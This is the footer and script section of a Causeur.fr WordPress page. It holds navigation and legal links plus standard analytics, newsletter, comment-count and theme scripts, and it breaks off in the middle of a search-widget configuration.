<style>.tdi_151 .tdm-title{color:#ffffff}.tdi_151 .tdm-title-line{width:70%;height:49px}.tdi_151 .tdm-title-line:after{height:2px;bottom:40%}.tdi_151 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_151 "><h4 class="tdm-title tdm-title-md">BESOIN D'AIDE ?</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_152 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_152" >
<style>.tdi_152 .tdm-list-item{width:100%}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_152 .tdm-list-item{margin-bottom:8px}.tdi_152 .tdm-list-text,.tdi_152 .tdm-list-text a{color:#ffffff}.tdi_152 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/home"target="_blank">FAQ</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/contacts">Nous contacter</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://web2store.mlp.fr/produit.aspx?edi_code=Q8ozabuNUbs%3d&tit_code=QFRRRgGnLv4%3d"target="_blank">Où trouver Causeur en kiosque ?</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_153 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_154 .tdm-title{color:#ffffff}.tdi_154 .tdm-title-line{width:70%;height:49px}.tdi_154 .tdm-title-line:after{height:2px;bottom:40%}.tdi_154 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_154 "><h4 class="tdm-title tdm-title-md">SUIVEZ-NOUS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_155 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style></style>
<style>.tdi_156 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_156 .tdm-social-item i.td-icon-linkedin,.tdi_156 .tdm-social-item i.td-icon-pinterest,.tdi_156 .tdm-social-item i.td-icon-blogger,.tdi_156 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_156 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_156 .tdm-social-item i{line-height:39.2px}.tdi_156 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_156 .tdm-social-item i,.tds-team-member2 .tdi_156.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_156 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_156"><div class="tdm-social-item-wrap"><a href="https://fr-fr.facebook.com/causeur"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/causeur.fr/?hl=fr"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://fr.linkedin.com/company/causeur-fr"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/causeur"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCLSoWZjCGrdZo7ltIR3lEHg"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_158  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158 .vc_column-inner>.wpb_wrapper,.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_160 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_161 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_162 .tdm-title{color:#ffffff}.tdi_162 .tdm-title-line{width:70%;height:49px}.tdi_162 .tdm-title-line:after{height:2px;bottom:40%}.tdi_162 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_162 "><h4 class="tdm-title tdm-title-md">INFORMATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_163 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_163" >
<style>.tdi_163 .tdm-list-item{width:100%}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_163 .tdm-list-item{margin-bottom:8px}.tdi_163 .tdm-list-text,.tdi_163 .tdm-list-text a{color:#ffffff}.tdi_163 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/a-propos">A propos</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-causeur-fr">Charte éditoriale</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cgv">CGV - CGU</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cookie">Cookies</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr">Charte de modération</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_164" class="tdc-row stretch_row"><div class="vc_row tdi_165  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_165,.tdi_165 .tdc-columns{min-height:0}.tdi_165,.tdi_165 .tdc-columns{display:block}.tdi_165 .tdc-columns{width:100%}@media (min-width:768px){.tdi_165{margin-left:-0px;margin-right:-0px}.tdi_165 .tdc-row-video-background-error,.tdi_165 .vc_column{padding-left:0px;padding-right:0px}}.tdi_165{position:relative}.tdi_165 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_165{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_164_rand_style td-element-style" ><style>.tdi_164_rand_style{background-color:#080810!important}</style></div><div class="vc_column tdi_167  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167>.wpb_wrapper,.tdi_167>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_167>.wpb_wrapper>.tdc-elements{width:100%}.tdi_167>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_167>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){div.tdi_167{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_168 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{margin-top:2px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_168{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_168{text-align:left!important}.tdi_168 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:20px!important}</style><p class="tdm-descr">© Causeur.fr 2007-2025</p></div></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{justify-content:center;align-items:center}div.tdi_170{width:100%!important}}.tdi_170{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_170{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_171 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_171{display:inline-table!important}}@media (max-width:767px){.tdi_171{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_171{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_171 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_171 ul li a{justify-content:flex-start}body .tdi_171 .td-blm-menu-item-txt{flex-grow:1}body .tdi_171 ul li{margin-right:16px}body .tdi_171 ul li:last-child{margin-right:0}body .tdi_171 a,body .tdi_171 .td-blm-sub-icon{color:#cccccc}body .tdi_171 li{font-size:12px!important;line-height:20px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_171 class="td_block_inner td-fix-index"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-257908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257908"><a href="https://www.causeur.fr/wp-content/uploads/2025/01/Site_CAUSEUR-Kit-media-2025.pdf"><span class="td-blm-menu-item-txt">Publicités</span></a></li>
<li id="menu-item-40274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40274"><a href="https://www.causeur.fr/a-propos"><span class="td-blm-menu-item-txt">A propos</span></a></li>
<li id="menu-item-40351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40351"><a href="https://www.causeur.fr/cgv"><span class="td-blm-menu-item-txt">CGV</span></a></li>
<li id="menu-item-196395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196395"><a href="https://www.causeur.fr/charte-de-causeur-fr"><span class="td-blm-menu-item-txt">Charte éditoriale</span></a></li>
<li id="menu-item-196396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196396"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr"><span class="td-blm-menu-item-txt">Charte de modération</span></a></li>
<li id="menu-item-40271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40271"><a href="https://www.causeur.fr/mentions-legales"><span class="td-blm-menu-item-txt">Mentions légales</span></a></li>
<li id="menu-item-196397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196397"><a href="https://www.causeur.fr/faq"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
<li id="menu-item-40269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40269"><a href="https://www.causeur.fr/contacts"><span class="td-blm-menu-item-txt">Contacts</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 697403fc35a29
    -->

    <script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.causeur.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=9.9" id="pinterest-pro-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=9.9" id="subscribe-forms-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=9.9" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php","essb3_nonce":"8fc43f3690","essb3_plugin_url":"https:\/\/www.causeur.fr\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.causeur.fr\/","post_id":"1817"};
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"192373116\",\"post\":\"1817\",\"tz\":\"1\",\"srv\":\"www.causeur.fr\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "192373116", "1817" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer src="https://www.causeur.fr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.2" id="mc4wp-forms-api-js"></script>
<div>
<div id="dialog_qiota" class="modal fade" onclick="openModal()" style="display:none">
<div class="modal-dialog">
<div class="qiota_auth"></div>
<script id="dsq-count-scr" src="https://causeurfr.disqus.com/count.js" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VY8LG8DQHJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VY8LG8DQHJ');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1113596-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1113596-3');
</script>

<script>
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
$('a[target="_blank"]').removeAttr('target');
}
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/49351cee1aebe6853536334fb/be6468ad091c93a9230a0bfe4.js");</script>




<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_22';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_22');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_text":"Rechercher","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button 